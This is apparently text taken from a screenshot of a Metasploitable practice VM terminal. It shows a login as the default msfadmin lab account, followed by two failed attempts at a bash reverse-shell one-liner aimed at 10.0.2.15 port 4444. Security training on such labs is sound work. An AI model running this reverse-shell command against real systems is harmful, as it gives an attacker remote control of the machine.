 Login incorrect
metasploitable login: msfadmin
Password:
Last login: Wed Mar 13 18:16:19 EDT 2024 on tty1
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i6
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ bash -i >& /dev/tcp/10.0.2.15/4444 0>&1
-bash: /dev/tcp/10.0.2.15/4444: No such file or directory
msfadmin@metasploitable:~$ bash -i >& /dev/tcp/10.0.2.15/4444 0>&1
-bash: /dev/tcp/10.0.2.15/4444: No such file or directory
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ _